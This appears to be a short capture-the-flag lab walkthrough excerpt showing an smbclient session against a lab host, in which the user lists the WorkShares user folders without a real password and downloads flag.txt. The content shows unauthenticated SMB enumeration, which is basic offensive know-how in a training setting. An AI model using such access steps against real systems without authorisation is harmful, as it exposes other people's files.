 └─$ smbclient \\\\10.129.82.232\\WorkShares
Password for [WORKGROUP\quentin]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 10:22:01 2021
  ..                                  D        0  Mon Mar 29 10:22:01 2021
  Amy.J                               D        0  Mon Mar 29 11:08:24 2021
  James.P                             D        0  Thu Jun  3 10:38:03 2021

                5114111 blocks of size 4096. 1750526 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 11:08:24 2021
  ..                                  D        0  Mon Mar 29 11:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 12:00:37 2021

                5114111 blocks of size 4096. 1750526 blocks available
smb: \Amy.J\> cd ../
smb: \>
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 10:38:03 2021
  ..                                  D        0  Thu Jun  3 10:38:03 2021
  flag.txt                            A       32  Mon Mar 29 11:26:57 2021

                5114111 blocks of size 4096. 1750526 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> ^C